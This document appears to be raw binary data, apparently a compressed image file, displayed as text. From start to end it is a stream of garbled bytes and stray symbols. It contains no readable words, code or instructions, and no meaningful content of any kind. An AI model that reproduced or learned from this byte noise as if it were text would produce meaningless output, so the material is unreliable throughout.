�K6!�!�cA6�Að�1+�=��F�BYf!d�)�Xr�Z�ཱི#	��M�E�e�Y:vP�]��T$6�ݰ��^,� 8l@7F�)�+�Eȑ��-�#d,L�,��N�{�\� G7,�~6��e�#U�0�"i��Y.�v+Z�!26�и JԘ�HQ"��a��vsϦECy�fQѡ��z�#���d(>K$�P��5c�æE2j�F�kMCL��!y6��5��A@Ći`�#0��"���=,a��/
�
���ch�=�أ�34g�aN�$�w������Yk�!X�,I��N��H�����G�HQ!?�4���=�@��4J?�f��"��q��R̡�/4)-f�)@R�����p�*7Dc-6Z��C>E� x$���*b���$*�kG;�륮M�"4�&,6�ƅ�,��=4#�+�	�8c@c��X5T�A�����1ƒmu�M&���P!"�Aˢ��Y	��'{m�TME�UPQxv��SԂ��\�t<+ܹ�A�R� �n7d/��� 
�RH��_"I����P#W߂���\�0�H��|��މÂ7S� �X�KQ��^P�+ӷ��.��⮬��cx.;Bv$f�d;Ho���`�9�`�hR�&��;�g�+�`�jz��}�i��&�yg�y�Z����,T.8+�A%a9��=��{;��fY:�通�A٦j��v�Q;�o���o¡^C��U��p�?:d�6��w�֮�s=y;]t��pwyp�Ծ��Yg����F�m�#��o�g�p�kߤv�ĞKx�7\�Bf�r:$�e��E;����Q������n���}w�f���EF���g�}�w?���w�N;����[�q�� ^@�2�&(�Hn�[�@�-p|���M\ 	�@B�:����w�#��Lh�>~����w<���c_�_̒a0P� �� / l�t�S�,��0� D���6��A|�C�	���&jP�Ylb2�XőPdULF؂��jp�^��F����3��$�5T�l.W܇*RЂ?���c S�� �me�!Tq�A2��$	��nt�@2��IR��T�1:�0�b ��d$�!�@V��h����A�.����ACN&�5ȇ?�yLd&Ә�hA"I���`ʤ&2�т}�$#���d�QMp��T���o������1Hx˺XN��[6�z�#o�P�1g�pT%h@�0c#�r�4��rt����@ՀP�c&��>��N��(F�
0@	, �1gъ�4��8�*D���I�����5G��1:a�'H#��DpA�JM�R��}��@B2�Q�թ[ujR��P�^@��fV��ԥ���\H�"��K^��Ї�zW��������f�8B��s$�Yz��d0����@ �� D������d�y������JYɆ6��}�Z�2��g�,dAY���	4]@3R�V��um[iΞ$�ز��������Fw����=P�����n "`�Of���w��3�.�ɏ2��v<���tĀ�1��`�t��\�� G�˅+hv�6�n��,�n m�#�7�CM�`��=������+<ò�n����c���T�����/��=��]�����C��� �8�D���6��8�WG:�;��vУO�H�׊��0 �o,� ����h+<f8���p�?� �ݖ��gvm��d޹���3�EK�?g6���i/�L�+O9�Y�r2R0a;���#��$G��0�pLZ't�� ��=@j��͕M����� p�m�k��ƶ��4UE.���k���'͎5`��@=�!a�^�N&1���Dd�	0@�Y�mknW��ƨ�0Y˂C������kc!��M ��IoS�		V����8hGҐv6���5�c����?��&����D�3�MSÛ�-�e���Ux<؈5i3~a��!७��U{�����@��c���u-��>h'��V���~	(�A�kk���#`��'���ݰ(Da���YoB�1� x�= ԭ��M�^��9�4%�c3^v&G��0A@��׾	���� �9��p�߉j�k���p-�tx4{��x�X\���>��z��~ ���Hv�Av�C��h�����u��|  �����n&����>��e,$0���\�ڨ"�U�].,��Fw�g��[�(`�Q@~fO�k���|�S�5X@�q[5���Ϭ;
�s��.m�������9�{7x>�[>��(��+H@��(Y��&P<{����-�>�<��� ��HA�u(�L�6���	c��� w������R�? �Ae: |97���*BjB�G �e���B<.��%t���<�bR`c�0��/C1,C2,�(p���k���B�kH�:P�:��:8�G�;Hh�&�b�����<��@�C>�@�J(B4=P <��:XĲ����:3&��3DK��>�»�AcH�(����{�A{�V��X�EV��Z�p�0�X�LL�C �  d$�G�aF9 5���00�a��>�d�d\Fa��a�����k��>|�mD�>`Fp�<��8X/t��DPGcĀcl�>DG94 ��FPEu*Hs���<,�0���ktG9F�Gp��܇Ks�k�C��H�Gp�H�HE�(�L��sIf�HtD %d���D�~�H�,;�L�l�����3 G�̄�\J�lJPёv���3&�C��I�Ɛ$I �0�}�Ū�It�ʲ�ȫD�"�1�i˭I��Ȳ���J�As,K��G��˟D y3�������LL�T���������ȸɺ���$ ��ÿ��ˬH�0@������$��tɲD�:�3 0�`ͭ�����S���N��La�t��z`�5� 	�
@K�lM��H=�,h����˾�K����R�N���& �l�����̸O�����4!�a6J[QH/wP��N@ E�&@��D�
h��@�ː\PEP����Ќ�E|�aL��N�,@�@(P�t�����e�K8Q0��e��J�N�D��� ��p0R#�  R�5� %R!uH'  $�R�|� -P�Nc��R!�R$=R+-�!}��O�� `M5US0�#�S�,�8���,c  TATB-�W�$���: �1%�hL&w8 )�R��j��,K�� �T9� �+.�T�,��Adr�pHS-�>c"�}�e��PUdj�W��G��_i	b-Vc=�c� 	H����D��R �Tj��GԆy�b�&b�RN���U��i�V"� R�Vm�Vpp}T20�:�R4-҄ZWv�1"�S4��F�T��e�W��Op�T2ȇ���aE�p�cVp�t` �T@��VjXԫ[@�C�vŀ}�ص�Ԓ�X�Q`<_���W��TJ�VNE �@�؏��i"��-P�S�r�Vp/m��K P��%�ٜX%�O�N��A� �퀫�A��O��N��d�v��b�Y�-��Ž4`���X˧Z@��2���o��Yc������;��f�٢��@0�մ�%�&�>�ۚ\�E�(��Č��͂.a ]�5��t,�*��=��٬���4`�U��������\�ܯLH;�]ÕY����X��]ܖz^�Z��^�����܌}\N��k0N� �o�A�>� ݼ�da�{�%5� N� j��LX��0���_�-�
 ^�_F�E10�c"�.`����_-倜5�(�} �Y"%�G���= ��`��a�&�%`j��0�EȋȂKє��E��MȲ�U[Ԍ���G(���&	0���	�`N��j��P�
�R�-^`ĥ�{  ��
���-��%�\p�`%�b�"v�6Ћ���`�
����5X��1v`�M@՚a.�� ypGvd	@�/&�-�[^�/^dwh�G�=�d>a���2Nd�-���F^e	(3^�SM��bEN�M��V��I���m4�cȂ��֋b,����-[��2��S��C�fk>�0�I>p�fi� ��j���`Z.«�o���j��u�bnSmfgw>0gZ^����c�ЌMx��ȁc�?��t��u�K��u6�����΀�x����"�fi.� �h���x�q{�z�萦葎���/탌�h��茮 �B�5����M1����_���Av����>gߍg��U��v�^g+6�{(���ݔ�����1n�/��on�vE��c���(p�}7)��%�Ly����|Z���x�i�e��
X��ܾ&lZ�����Vl0lz��M��XKY d���B8�8�+dF ,�� c���� O��.K�Ǿ�֎e�.bP�Ֆ�>������߬f0��� �M�l�����=��h�*���Jm����.c��b�.�:�N���� �������oP�Ւ�V��F���U3[�0yP �Vo�V�Ȭ��M�+�z` ���/x�X��^�8�D��Cq�HF��dT �M0 ���52�_qdqc�X0��S _q ��� պ2���p= �L ��EH�Eh��_M1�Ȱ)ǎ�nh����0u�7�F��[��h'.�rcJ�[�$��y�&.�; s;0x`s�4si�0��IAAa:`MYAԀoi@4��(��y���tI�t{ �@Q�$)�s0��h)J��Z�k�L�t;�tO��QouQ�+i�$�tHS��W���"i n0��D�����l���İ%[b�C��@#TX\[�_WIj��TIs��M�6t�_kwlwt0q[�H��sVy�wϖk���;Xw;�;L��x'�w���w`ǯ�Ftc/��c_x��셎�3����[����̽x�+�t��u��|/���my0H�L�t[����w:��4����L����_y|g�v'�����U� x8���l�/��_�v���o��4b����z�w��z����Os��x��t�_�Mwy�7{���|�_pK����w��z��t_8�_�U�͎8�@�����
�K|TH����_{u_��c��G���t�|��|c_�i�|��|�g���|�_����{Gu�_yx��� ��}��{�'����� �O�Y�"
{;@�_p��i�������|��l`x�����7���2zx���~�o~���`��X����}�'z1(L�+��������o�w�~�z�1 H�B��]Az�
6<hi�2dp� �wCĈ��1(�dp"!˕,U��)�ѦM����$J��H�ء��R��Dp3!��txpdǧ~����I�O�Uȑ�Ycb�|8@�[�4��d����59s��	��&��d��G�ѳO�?���+̰ς��X�f�5�fmͧb��}�QfK���؛��O�A��yG�<�K1C��w��k%cƌf���f��=���Qj:z\�/�>O��-N�={�C�ׂ�dDo/m���k?Y��d8s���nF�ѷO0����g��4�T��[�]'�$C� ��vB�
�FD���	���FO:%c���Y`�����5^@�$���"
`���tTX�~,
�#���]C?�CᏨH�
;�\�skٱ�	.�s�Z�0�����K,/�Y�;���]��/A��^ɀ!�'K(L@D(��i��,Z !c��LU�1��H�g z� �L`J(rzF2(�eA(��b����BH���"bT������i��@uhdZ蟆"��nJ�J+JR!��j����d�0��&�
�-��~�i���,���i�Ȧ!���jB)��L,��b�D�;���%Ǌ[ŊO�j��"�,�⯺�Ȏ(�hAO&�B)ȒJ
�[`��ql��
�'�� �JK���L����:�	ȵ�����)ȞN�K2�x���V�-'���	(�3�]���>�Jq�t�
�)i�pHl���L2�#���*�����J
pz삁�ɜAj(����K~q�ɦZE��;A(+�a����y,�H���(�mg�qF�v�8��0���7�����|#\*t䔌	�~;��[���,'�8��LPE���b��/K
��&���h3#��#;� 6B;it�s��2��O��,+������`Ϣ�Tw8%��B��T,ԱK���ȏ�Ɛ:t��0�+����A�+R�����y#d�:�'�d0�N�!�b�:P�
ň�	�q�3������,0��%#GFd���`�3|�k;��)pF/����H��Rƫ-2�
]B^�&P�r�o)�C2z�J�l�3ŊE�}��3�����U�0j�*ثlF1���Uf�@�H����k�����Hx��v6(F~�
�;�y�<2�]����� �P��[KS�`e�$��V;D��`�A�=��[,.`&$�h��[���pA�F������d�cp�C;�a�J�0�&8�I4Y�rG�B�R5��m�3��XH�hD(br@C00M��$��)�4m�W����*U)K-Qxi(D0T�H&��䴣d�8���5�E��[�2�e�˭�+`�J^4?%ѣ�
#t�?��H�v���2��zmi�R�)(��L�QǊ�h5=��z� Vs�4���[g �j��h:���� %������q!����C\�7���o�Q���C�P��G���@<�Fe>�_g [P���3s���衵}y�[;��5�d���D�����	�p�Z�ԁZ�������!�G#D�����ޕ'hQ2N���	S\ӫ�˵X$c�XG%}{>p�/jZ˨Vu:���a#D)g�?��Џ���PW�`�\�$j�40�n9����,�yC�`. �1�S��`�M(�u��S��D[��5?EQ��9�i���Tf��0�[�:�g:J�!	=��@*0�}Khz$�g����*D)c��+%�Q_T��B#zD���sih���_+�(@HEa��r�R���=3ʀ�v�%�Z)�5+���|^�ھ�a�Ea �*u�1��R� �FfFSX��0� �a$'�,}���$�oU�~�f2v�.�]'$�پe5�
���"�Z/G]�]xFx�mȀ>#�q��"�,4�o�AL�cP�l!ЂT-k�	̄�>L/���^f!R�xQm���j!�Y��&=m�8A�J?���	��,~�%'.荞`�(�+��\�0Yd�R���[�.;2v[@�6��Y��IE˝�:���4�@�NO�\ԥ��yGn;���<.i��DA�\��|�(��s�\��;����Y�i䬢�!5t��p�z�Ṡ[�T����1���t� ���?�M��'U�.0����@�;P��5�d.�9#����b��$*���_�t0L�!�HB�tP���a�������(.�� ��6�`5(&@��q�	�@ 0���4^��B�k�w��n�0���&~2�K�[9q{�Yz��7��P�"���A���I��:��b t���� $!��0(�<΍����t@BP�{��@��#F,`�X�F7�8�1�l ��%�����m���"�O��A ��(����Pp�N��	�}���A��O�����-��Y����ݝ&C���	@��U�4 0�@�]WvM#�C7`v�)�C��G�	_�}\��n�ؽ��M!�T�Aۀ�G�!�ᇽ]] 
�]���	��]�i��ݟ���-`a��ٝLC������C 
E`X��][v&�Z�#�Z��r`�a!>`&R�����i��]���̑B���ua�(�D2xHaW��	�!����]�u�^����E�~\ �2#%f��e"4~�.�y�b��"���6j��ic��:�^�=c!~�n�A@5�!26 F��Q�0"�<*c%*��$6�fa4r�4��>�5�/��rb��Y��1E`@�琂�1��=��%c=�#3V"�Ya+~�3>�>�$?�)��(v��#;~�5bIJ��I�D�G�ZM&�n$=�F�#=FbIF���&�a?&eZa���0�M�@<e.2�UF���F&a���(EW�އ��_�aX��C�#:VF`�[��k�����߹�۸�]ޥ-��^������%Yv�_��@�b�e@  !� � ,    � �  � ������&DhP�.l�0�1�kHѢG� �!ȏ%��80�˗0c�k�fL�8eά��]�vKf���NgЗ�չ�(їAs��ٓgΣ4�R�I5g�%��*6�زb��L��]�tE�m�v.Ѻrϲ;v�_�z��-��)٧8��L+8.ܾw��[w��x���7�g��ݪ}\�0ݱ����\���Ƭ]����OϨO�v�3����~���l�g�=��oé+�;�u���]�>�)a������:7��_���@�v���.	:�'�߿�/��te�׹��_K`w�|��vܝ�_�����\�-G�FN%'�|�;��3_j��T����wmm ����![��";I������t�Ȏsu����K&!�"~����F���Okl�\v��&=(X��d��&x	���&f���";���F�Z�"b�gj����N�Hh�d<[�	���!�j�D=v��%k$Uԣ}���X��(�[bA
��ʈ�u��[R�x�饪�`�M�&O=h��ȟ`,)��b,�k���ݨ�Z�X��Nc�&�lBJ��Bk&��b�j���멩�H�h++���YTf��y*��DqM4�̣�4.��l��J�*?IH��*�&!l�v��')#�*#.��1�r�K��`��4�D?fd��.f̳@�B0�I�����1?��!�ɨ��*ڴP뱌ࢯ4IDQs=��#��?� ��-�?fD����~{��5�-6�X��e�#o���-H# ���=n�S�1�F!6�����R��c/���-�1_#�n��0�\��5���Ͼ�GcL7�XfP<��v),`�?�䮻��,�M�\����O
w�mL�X� O��v&X�"��I����d"��?��n�4�w�N��/ ,�h��ƌ]��ڬ�JT�A
�����@H�K�K��R�@�ow�s����Z�x�`# ����}����8w����_�$�b�� )�0�(�₻s�&�b���P@�@��$`�q�?x�����y����	���r���8�)��)�?��=!�@tA�]3j��Z�.
Ѩ"�� �>b�Dw8�i���ݡ4iR�TL�zT4�`�!�[�`4�㒓L�3�M��\\��.�]C	נ�����rkJ���	أ�@$ ��c�k@ۤ���� � (�~|���)6�)�50 hW�A*�u�U
$r��JhA�	t���D�Y�N�*���<}���rJ�[#�	����5�S�kIpG9S�P	L"	� .���3�,�Ч ��N����4i=ݘ	���`�7�(AYJ�J�\�\�s��b?C�%<�tJ��$��2dlcQ0$��:�1	��%P�����Sڊ�O�
T���3�K�ق:��cUB�"JV�J�� �V��,��&�G��т�35h���Hð���:S)ᭃ�$r`2�mKK���<뎼JC���F�Z����P�,P#;�~��~A' �خ5��g3Ӱ	~�s���Z
F+�� ����������A>a��m�,C��.RY�kA�����+[����¶7��e�l��:�%a��� '>Q�oL"��/���@���>�܍�I`oy�E�ˆ!��E��	�7��#
��v��u�h� R�
 ��6�/��1�i1"Ʊ�q�O�	7%d9r��At@�!`"��
� ��h�bs@����Y`��O�%0.J�BV ga�r@�qҐ�1�ذye���Iu��� =d|b�B��\�mE!А�!]f��'VI�����t ђN��4�1g!�Ȃ� �,4Y�� pэT�ЁF�5�(K	�&t�;�dPw ;��F
Ҏ5`��ր���H$�IP�'���v��b	�ia�"ւtR��a����!��aڌP<��'�W���S��,<YO>��'��tw@,{t�A�����y�{��gG"Ҋ�Aؠ6d����
X���8���4 �������f��e9����k �+`������nu�7s��TJ�y��j��g�޹T=ͮ�|���
b>�@+ZUjq�x�sE��א>�0� �zLY���=K�E���=���q�k k������)Tea�`(f�6�|ӞǼ0,!,F� ;/���T� �� �!��Bԝ��?�~���!Mk��A�26���(ĩ��z�S��
0��,é.`�0�/�|c��@w>�%�o�TDB�%#"sc�Ƽ1`�|v�c�� X�E ���ek�,.�};��@
�Gu��|RfrxP0�h��0 N�0�� �2��z�P��$��H��<Y� ���&h{�W�{p��z{� �p58�
���@
,P�+���l+Ȅ'(A�".B��l �E��Q�>�W���{[�l�����'� h+.0�Ǆ0�� ^��v��ry;��(�Q� V�?w� h�rX�X��G
����	Q�pȆX�9<� �^�|7x���90M˶ǆx�}��� ,d�h7@�H�݀؃�X��ȋ��X����ЁL؃~X�G�,H�À�v��Ȉ�(,.p��_0��x,��%�8@
�s}��2�����0�؍À���X���&.`�X�_�kc	�؍���	���|w�x��َi�����؂Ȉ���*@�� ,L/؍� t莿G
QЃ9]����2.��������*��G A�b+	l�Tx���h��@���&��9	h��N��P-�7 �d	ib	90��2.pl0 <����Z@7l0j��P��r���1d,�	G���@-�S��@8X0�8���h�:��#�g(�s�B,^�U�╊b[�,��rY�^��W�2r�_L���R+� K�.����`-�.���i��y*�P+��-�2-��.?��b'�K�	��s�i'�	Y<<2��Pk�*Zb.g<gb{�l�r�v�*!"u�%�`'.�B���%�(��#�-\�#��%�7_ڹ��~g���$��+_B5>��� ��l<�C�R4A�RB=�w�!!w?��A��~G#��+@a@Q~Ǣ�`-"���$A�w��ҡ}�K� ҡ<�"*�8iWz�$����j����Q d�1 �p���!����$�pb�v�gA�!��3a5��YڧV"Xj������� �'I�����qr�C�in�A��$��$A����*W�W�
���Nr �a�Z� ��&�!��#��)b�:ڱ��Z�;E8iD1� b%�j�}ک���:&iZ����a�w%2�Y�EA��ڤ#b�A��ç�Q��qO�$����!���Ú�1����ء+n!!��I�j��WB��g�qe�'b�aa�3��4z"0J���2�<4#���cA�
!+#,�1����+p��}ֲ0�q�*�2몦���!��V&7�#�Y� $���(�Tӱb�!)�g#r#���'�µO�(<�)�Q r�B��")�!�#�:��	[��� 쀷A�V�#L���OۤBQ["+����^��k��g<s�!Y��;2J)_E��#�)��(���s3w�-_՝�k�g���{-H��E��k�{�hB+����<�/�.�.�r�37�"
qc��X3��%_��;.�i*i�
D>���&כ*�Rz��Su�����0+�2�p��,1�/H�
Đ�ڐ��ۿڐ��Tư0�pN�1��
�33�V�^i~c@�������/���0<�4"��*��Kړ��1���b��G���f��`�0\�3��'w�q�=L�99P46P�	6) 8��c�1ٔ	�P9DPD݂� =f ��9��=�54���3n46���I`�Xa\+�[]�*5�	G� -��;2��G�	א�TA�U`sKP�W��Ba3jD�cs��<���8� ��;�@m�c@��� �\�)�W�6�LA������D
(����w�C�6�	�{�╽2Q��4jU������@�@:Nu*ذ>�5�佹F޻ 5 D5���`��s=�0g��Lj�;��%������K��H� 9,�=}E{� 8��`a�`Ci��s�.�z*<�<F��I]%<�*Q�G�TEҀ0��
�0�[sI\<<�����X30��<@d_&Ъ�F̀*`���%<��J�ȊlaҰJD�>׀<�2f},�0�0ɳ�I���c
��"��-� G�p7m-ja;�V$6}�9���|6_b���G`Ok�%|��@D>�4R�D>�*&F�CAi�F%5F	56���	5 ��>��<�@� ��S�P ek����%3EO�&-0۳-��[y#WV�P�t��9����ǝ��<@��)H)�**���[<@G�<� ���5 W�&G�������=[����5���4j��uڣ��W,h�OpЫKXSK�}���vE8��U��R�-:�R�\O���,�<��׌�5�U�@Z���x�ETIP1��RX �G�׉�@�S&V< [6��&x�^��	�p�7�	�pY�J�	��S�Y�/���	���]�ve5`X���0I���#,W>l$]X�&�,�G��\��G��� ]�����}�}�,[��%]�4h2��]o�	X����	 ]Q�&9�	��w`_�&iF�*N�_��vbW7��	n�	���[��i�EU���%݆�]C���2�="Ws�g-�>pn��c�#-r�4Uz5f6&e�9,\��8�k֔��kd�6iN�\l���d`CPNs)�cT|nc,�^��i'e�2�V�����n�2o�2�<i.`	����}�6Ӆ&��®�۾w3jUC�9��.jY�i�f��d�v*I`cQ�u��Agc\�I�p���p��� r��W��/�S��}Hh9�&�h!��/r<�8�3��(�i�o��P�5�n��,���h��
��d� ,F����f�37v�Y���90t� AH t��^c+8i3�S�����A�r�ɟ�n�2}��D͒sq/tQ�.t3�;�\�t;'Au"PۧH�Wk ��<g�e�g�yx��sV<�Hmu�l�Nxl������xTW��f¢��vqXcB7�����%#g�8����`�l	
�y��	�%���XP��b{��*�_�0�s����s�7����� ˆȄiА��Al�hؠ��MXr l�����3����T7�[���K�n	*,��0��wk `!U�M-�!G��\(���͆�~2��N�"��@H�Y�Z&ݴ�Eh����a����EȆQ7`���Y(O6�@�@Ve��<q@@Q�0��"㈹�.aڌgs	#Rư&d��ePFkb��4����Y��ڙ{ְ+�.���X\4N�>5�����b6�B��B{d�Ǟ,�/���ah#���zh���`	�qRac�"�v^
��tjZb�԰�	x\j)��j!�x�F�����#���Yd�/�;"�E�`�8�@(FAkD,���0��S+6ZĘ�����ؘ
�H�C+��Ј$�����H"����m��$e 	����wd)��T3�#��bO4H�2�`c,�l�`tB�O���c�s�P4�3��qa��AC \(���"K�h`�H�Q�DUc�a�,!�RKB���5ډ��؄��Y�$���\"��)���`C�i���=����+C��\0�7t}�_�2fՋ��0����Y��,,X�17OI�U��o�����AØ#pKw�a�hjx�y��6����k�͗ޙ�ڒ�K\��dS��k^���u�)���f��jcn汒Z�R! l�"�f�J����f���2fT�~^�믧	��x4��M��Iʸ����N~gm��3���3��h�5hCt�
(X� �	�Ǌ-#��<Ѩ�'j���[��c&�pDI=��t��͙�Z��6E��n6ہ��g����QXc�1fI��꙽Nx�APx;۩�;G�w�D>�zd�8z�s����s��EAxxpם������]�3�ڗX�����ٙl2�%��g A��.yv�S�
@�Dc�]�8@� ����ʖ�%Hcv��LlR�:��lq�	KZ'���O~�*օ�ſ��/m+��	h�jǓ��v�<	ʮ�턠�ѩ�H�]����4}����W���oc���	M��5�dM��,T��}�Tb�v�F!��x�R�3��.1�	
"��8@$��nv�I�0XB��AW$�h��:���`��
Qx?��D� �@�1A>e)IyD>�҈���h���%�G:�aH�zI��g`���c�.i@2�dJD���W@hB��sd��	�����b�h�>jP�WlP�?���m�tIi4hv�A�<�)	{��AbD[��yO�Γ�d/����H��@E/�Ї:}�L���Q�^��h=:�Q�R�&3�:˹�Ҍ�T!�h"�z�AJHAM[Ђ�� �:� 	,*�eMw�ӝ��C:$Q����2�iUu�Ԟ2`��� Xp������-�W�乳&<�9IC��iqMsb�$�Qb�C�{�k_�a0@�����W�&V��h�>za;��`��P�b�XvةHb+�Wy4h5��d٠���tJmMXR:b%o	�P�^�Q7���-9v�+�5��>2��+�v����n���$H�x���^g���:׹��c�aW3�U���r�[��C� g�\��sֲl���!�[ªB�>��<�.����� y�#��� ��}�w� 0���@��Xhu�A��x�"������b���$\a��3�G>X��v����	��[N:҄�/c$	���N�HD �d(?��QN"�W\���Ge)Sy�OvBp!�� s��,�'� XNF���/���T��4��$�S��$�;T���&bp�M�Q[b8�ɓ�t�+��/�	>��-�iJ;A�_�1< jTO����T�:	f{%�K�Մ}�J)��y!I���
"h^;kP?�	�`�?��d�:�Ppx�O+��8�<�m'?#�MA/B:��N���3G�a'�,��=��J{��ߞ��^}Xz�c�����qe�B{�/8��\�^������[���jP�4�l�(�V�hi/�;�6S�Xy���}���7�m��)k[�ަy���r0��z�����s�`�Q�?�1XF���(9r#_ ��y�p$@���r�` ����&���'@�a6��pP��a�{������s���vh���@�!rI�X7�$���=�	�r��܃��n��W���{^�^��d�O:�~����z0�ݯ���i���;^�	ɱ�����G��&{>�� k
���G? M�$�\�+��f�G\ބ�!⪏24,���y��s"���C9���6��m�I�?�.�S�E���x��;>�J��3}x�/+=Hh=4HH(�D@?�+='p�#���9����hh>��� p��� Hȫ}��4���3���s���ghA4��r�\=��%zО�a��١,$�j�!�+'-��#���ຆ(`����D��?�� ��қ�L�H� Ā'l23t=8B.ȫ�b�(��+`?�<�2l�C��=�,I{�&��ߛ���PEQ� ���x��HD?�+r�AD��:�'$BŢE;��;2|C��1��;�7,AY�+y�EaL������c�Fj�Fk�Fl��I�/��d�.�>al�s4��(�XD8wp�:,� � 2��s4��X���98�D�+�{��"��b���S;vl�G({���D;l��s�!�(����Ȏ�w�H��H{�c�	:v�(1�+h}��M��I=�x��I�k��: �L�D  ��I胝JH8F.{I�|�ɚ�ɠ������0 Hʨ���I��M��&��j �,������
v@v8�@?��IH��G��GL��D��Em89�$�M�G���J�l�G�����Jͤ����I���Æ-�>����t��|ð��E��@�@���3 �L�M��M����t��RT���0��wD��$ʨ<M��Lʤ�k����K�ḓ�N��#$��d�ο�N�kΘϩL0%X� J�H��J�$O5��������ؙ��O��O �1 x`E�P�� �|O�J�[O�#�t��,����U���� @O��mЫX��R���mP�8vб�����	Rلz 1 Nv�v`>�m�����m�:wP ����(EO� Vc�0PJ$�P.�OP0;s(R(}Om@����|	�T��M@�9��8�:ը��=�}Ы@����Jh8�'T( �,2( E�KDETA���R�r�2(�H��B�п���R�j�
p�O5���h�m�O�i��Q����M���1Pv���
"�N-��� pp��|����$�+Ob}aUVk� j��l��*ի,�Nfu�>8�cMVb�笃��(֡$Wk��l�V=���:����}�W��c����ѕ�U;kpVb�3�J�x��V��`�X�K%�s�uV�0�a�և����LbU ��"}�G��_�e Ҙ��G������Y���H���5X���J��YbUWy�m ��sY�,��Xj% �"���Y����ʲ%V���۪u��E=�و-P ѓ�y��; �X�U?%Hh�������]\�m�P܋�]�Kx8.ܲ�YH0�Q �Ӵ���%�9[ [@�ֽ>�uڧ�+v-[��\�E�W#��}X����"H]X]Q��e>�M]�M�:%�O�N��A� ����A���NP� ��:�\����0H�dHzP2���Eu�ԥ�9�Q0��:5�������}_���W#ݻ�ݼ"��}��e5��@��ܲ��Ȭ�ؙ�A�Հ���a0��T��>E�e_��S0 ����
 �>��A�X�URֽaQغ:� �}X8[�-���a$Hcx�ڍ�M0.�
��0[� Q�L%�ۇm^�:h��R��6Rx�8a��@�M�ӂU_��aA.��X�C�+x�A&��2��A.�9�DF� `A�bu%`���G΄C^�H�E�
^��9ӆR��
d(�e�K��!����q
<ހ��a5����Q�\� U�Ծ
���A. #U~X= վ��[�bW�Pbgfdh���o�b.V�S��+=`�on�e���`�	����a�J"����<�3v�΀/��h�`��F��i��(�C@i�9H�r� h��f�.���IفM.g�[��b��舞����0��,Ir_�,6h�x h2�M��3i���?�j��h����qni��j�΀�vf֫:hig. ���?�i�������@�?���.��:�� �����>���P���J:�l #z@���>鯎l�dnf��l�.���ޯ�&��^볭����?yx:0z ���,8��v��؀BP�M �X��NZ�T �f6m�� ܵ�S�&�N^��f���&{H05�n��&����f�|�
�P� 91h�� �� ��q�+�T��0���nu��r=���� ����+r�o���ꒇ�6pg怫V�X4x����,�,�F��؉#�a��h�޾K�S���o�v�f�d@�֛���l�.�z�n0@q2�n�����N�Q8�Xd��� H��^��&�b؉1oFF��,�B��C���T0�¾�: �Xs6o�5�P�_��2� ��s7����:H0@` Q ��4�s>W �K[H�}�g5P =Gt6'��.;X4zx������f ���^�sh����5@`��2y�uZ�uZ߫0N㼫�r[��Y� ;�$ȁ;�u`���R� z�q��egv�Z  IK �(X�#p��<��00@�Iʞ8��Mpuz��i�K�ʇ�T�:0��l�d����z����z��UH� ;0��h������P�1����Y���Q<@�U�w@��_[ c؇�G���'� ��7x:�;0$������������ �g ����/�����0�����K@���z�7�����rn��� ���	��rK0݉{�Sj�F��\6���_��{����w:�	��2�{�� ���/{�z0Hğ| ���$��a�G|ƿ|-�|<�r�}����g4F3����}'v;`����/������+|ݗ�@^�����<�z�O~]���:�{z�/���ut���'9���/}�����~ҏ�EC��YI$�;���_~�����<�/|��y:���w~��z��,h��	0T�� Ĉ�"�@��}7�9��#Ȏ<^Ĉb�5��mڄ�;�ѩYS ��)&���;�:��P�P���)%*f@G��Z�"Ԓ�42�գ�!�Z�xb@��xN���^K$H��yg�.=xL"TX#�����,���B�}��;U�b�P�ت�
'�r;6�}lQ�Ew�R�޵[�1ç`�pV0Ͽ�'�~��w�Ͼ'K�u�
��7.��h�-��Z��u�w>cs,Y�6��7�w�y+��ѧW������37/��h��LO���H1ep�EU�����F����e5�\fU�
�uB��4g�Il��*�Ʌ�	/]p�	��� S'���T�6�E'���l !7H��xr* ��G�f�GF>�`�Q��$a`U�`w|��#tm����Ѓ��(p�4�p?0 ���"	,���
����f�f��qMJ09yZ�,,��*9��EO>� �����yeG������Y�7*,�Hڪ���
#�� ��� ����3�?��Z��֠
���c(����*Q���`Ư�4Cl����|J`�-���<-���4-$��@�
bi�C�V;�?���O&�.�I8lt,�B��ߚ�[�\��C8XC8�,S�Wȣ��<1�?��2�+����L��X�9���a��2Z���	�|��˗��(�ʌ��,��<�\�26S��>l��?*0�B��u���᫻'��I��0 �@�z?���z���8y��8	X��8�8���߀W�7߁��O�e���� +O��m Z�cp�ȣE�{[�?J`�� ��߼랺=���k�m�2@���"
*b�P�Ҽ����!t����8�뮅�Ə#t��?�������ܾ��PR�8��N�������>������⎗ b���G����P�}l���6{4-yy1�;��������\!}*kY�����#|�� ��'0���<^����Cɳ�E}�#<�M�Z� ��B{E�g{X#	��*�a���K^3���Be ����6��
b��_���8G-�y�����@�-�{)��ޱ$��[8�!�IN�o����>�i���m�֘�?���m����۾E��(a�Y� �|J�	�
��F&��E�qf��d�p��x�2�!�f, �F �Ar�+��8�4}5���b�X�<Z�z�b��C��p�|�s���=Ty����9�C���A�EC�{�2����Q`���66r��c�[�=��A��-��F�A��n��%ݘ5F��Q �� ݡ���Mg���ܗ���`�`]P��{4yO;�Q+�~�v8��+BI�-���h�V��)�j��?T.
��
�{8���m��0�8,����u� �P�1�.t���G�2����H�& �
0���{��Hْ�A˲G�J� T��+�>졂�c{�(B�����A�ù��E�n�ڰ�<�p3�YZT���h�Pfnwy͜R�a�\�b�(]���UԠ5(L0�e ����22�܊�Q	0�>Z��P�.�{�>�т|�m��$1Ƒ���/@JN
�Q�g���	x�+��|��H�2���<�W����,,�Q��5s/�\3�Nr���,��,���eϲG
`�F�b� _)��I*��XE�LI�+�ol�ke��ha������؃�I,R�W�QR�%}�=f�G�N��U>�AB���i�2 ���4��WX(3뜵L�� #��?���0�)�qU��o�XE> Q�-�R�l��x_�!�fO��2¡:x
9hȲ�L�W���o���=2!��Xo�  ��8�x	���x��+�z�>�F\�2��kKD�3zh������Q@)p߂����EUA{BVGck�v�@���`{E��-:V�`��*_a�s���x$�]��Wh#3�=��bp���-��L6?6ꭂ:}12`�Ư����v9�e��0C4����
j�8��0U5�8�fИ�q���.�,�
��;����@��=`�|��)h�d$�5���(S0!wA&�1���C�#)WGT�Lk�D�=�@y�������<p�Sd�+�f�y��ك�\޾��"���c^EK���&���[�4�P��Yu��^���qꃸ*G%�/���X��JG�U���`A;6!
�'@��nL�����Y�����Z�����|`����r:?c��H
�l=���i�38�2���K@��ǂ�����Q
�@
